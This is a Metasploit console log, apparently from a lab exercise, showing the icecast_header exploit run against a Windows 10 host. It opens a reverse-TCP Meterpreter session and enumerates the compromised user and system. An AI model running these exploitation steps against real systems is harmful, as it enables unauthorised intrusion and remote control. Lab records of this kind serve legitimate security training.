 msf exploit(windows/http/icecast_header) > set RHOST 192.168.10.16
RHOST => 192.168.10.16
msf exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.10.55:4444
[*] Sending stage (179779 bytes) to 192.168.10.16
[*] Meterpreter session 1 opened (192.168.10.55:4444 -> 192.168.10.16:50775) at 2021-03-17 23:29:16 -0400
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: SYNCTECHLABS\alan.marshall
meterpreter > sysinfo
Computer        : WINDOWS02
OS              : Windows 10 (Build 17134).
Architecture    : x64
System Language : en_US
Domain          : SYNCTECHLABS
Logged On Users : 7
Meterpreter     : x86/windows